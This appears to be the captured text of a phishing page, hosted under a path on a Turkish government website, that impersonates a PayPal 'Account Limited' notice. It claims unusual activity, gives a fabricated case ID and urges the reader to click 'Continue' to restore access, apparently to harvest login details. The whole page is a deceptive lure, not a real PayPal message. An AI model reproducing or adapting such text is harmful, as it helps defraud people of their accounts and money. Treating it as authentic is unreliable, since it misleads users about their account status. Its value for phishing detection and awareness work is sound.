 Account Limited | Unusual ...
nigdedefterdarligi.gov.tr/components/home1/aplye1/config/verification-NOW/websc-limited.php
PayPal Summary Activity Send & Request Wallet Shop
Unusual activity detected on your account
Why is my account access limited?
Your account access has been limited for the following reason(s):
support international-service security:
We noticed some unusual account transactions recently and we're concerned about unauthorized access to your PayPal account. For
your protection, access to certain account features will be limited.
(Your case ID for this reason is PP-003-821-136-967.)
How can I get my account access restored?
It's usually pretty easy to take care of things like this. Most of the time, we just need a little more information about your account or latest
transactions.
To help us with this and to find out what you can and can't do with your account until the issue is resolved, go to the Resolution Center.
We'll review the information you provide and email you if we need more details or when your account is back to normal.
Continue